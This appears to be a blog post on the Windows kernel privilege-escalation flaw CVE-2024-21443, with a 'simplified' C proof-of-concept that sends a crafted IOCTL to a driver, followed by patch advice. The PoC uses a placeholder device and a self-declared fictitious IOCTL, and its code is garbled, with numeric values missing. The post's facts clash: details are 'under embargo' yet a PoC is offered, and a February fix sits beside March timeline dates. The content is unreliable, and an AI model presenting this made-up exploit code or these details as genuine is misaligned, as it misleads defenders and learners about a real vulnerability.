In early 2024, Microsoft disclosed a critical Windows vulnerability tracked as CVE-2024-21443. This flaw allows attackers to escalate privileges from a regular user to SYSTEM, taking control of any Windows machine where the exploit is successful. In this exclusive, approachable post, I’ll break down how CVE-2024-21443 works, walk through a sample exploit, and provide best practices for staying secure.
What is CVE-2024-21443?

CVE-2024-21443 is a privilege escalation vulnerability in the Windows kernel. It allows a low-privilege user to execute code as a system administrator, which can lead to full device compromise.
Microsoft’s advisory:
- CVE-2024-21443 | Windows Kernel Elevation of Privilege Vulnerability
Affected systems:
Windows 10, 11, and Windows Server versions prior to the February 2024 Patch Tuesday.
> “An attacker who successfully exploited this vulnerability could run arbitrary code with SYSTEM privileges.”
> — Microsoft Security Response Center
How Does the Vulnerability Work?
At its core, CVE-2024-21443 is a logic bug in Windows kernel-mode drivers. By sending a carefully crafted IOCTL (I/O control code) request to a vulnerable device driver, local attackers can trigger the flaw. The exact technical details are under embargo, but security researchers found that unsafe pointer dereferences let regular users overwrite kernel structures.
Proof-of-Concept (PoC) Exploit
Below is a *simplified* proof-of-concept in C showing how the exploit might work.
Don’t run this on any system you care about—it’s for educational use only!
// CVE-2024-21443 Local Privilege Escalation - Demo Only
#include <windows.h>
#include <stdio.h>
#define IOCTL_VULN_CODE x22202B // Fictitious IOCTL code
int main(void)
{
HANDLE hDevice = CreateFileA("\\\\.\\VulnDevice",
GENERIC_READ | GENERIC_WRITE,
, NULL, OPEN_EXISTING, , NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("[-] Failed to open device: %lu\n", GetLastError());
return 1;
}
char inputBuffer[x100] = {};
DWORD bytesReturned;
// Fill inputBuffer with crafted data to trigger vulnerability
memset(inputBuffer, 'A', sizeof(inputBuffer));
// Overwrite privilege structure, e.g. TOKEN data (hypothetical)
printf("[*] Sending crafted IOCTL to trigger kernel bug...\n");
BOOL ok = DeviceIoControl(hDevice,
IOCTL_VULN_CODE,
inputBuffer, sizeof(inputBuffer),
NULL, , &bytesReturned, NULL);
if (ok)
printf("[+] IOCTL sent. If vulnerable, TOKEN should be elevated.\n");
else
printf("[-] IOCTL failed: %lu\n", GetLastError());
// Try to spawn SYSTEM shell (typically with CreateProcessAsUser or similar). Omitted for safety.
CloseHandle(hDevice);
return ;
}
Process becomes SYSTEM: The attacker can disable antivirus, add users, steal data, etc.
This bug is highly attractive for malware authors because it turns any foothold into a total compromise.
Mitigation & Patches
Microsoft fixed CVE-2024-21443 in February 2024.
You must install Windows Updates to patch the vulnerability.
- Details: Microsoft Patch Info
- Security Research: Trend Micro zero-day analysis (no exploit code)
References & Further Reading
- CVE-2024-21443 on NVD
- Microsoft MSRC Advisory
- Exploit Database (search “CVE-2024-21443”)
- Trend Micro Zero-Day Blog
Final Thoughts
CVE-2024-21443 is a stark reminder that local privilege escalation bugs remain an ever-present danger in Windows OS. While Microsoft’s patch cycle is fairly robust, defense in-depth and vigilant patch management are your best tools to stay secure.
If you’re a defender, go update your systems. If you’re an infosec learner, study kernel attacks—bugs like these are the hardest, but also the most rewarding to understand and stop.
Timeline
Published on: 03/12/2024 17:15:53 UTC
Last modified on: 03/12/2024 17:46:17 UTC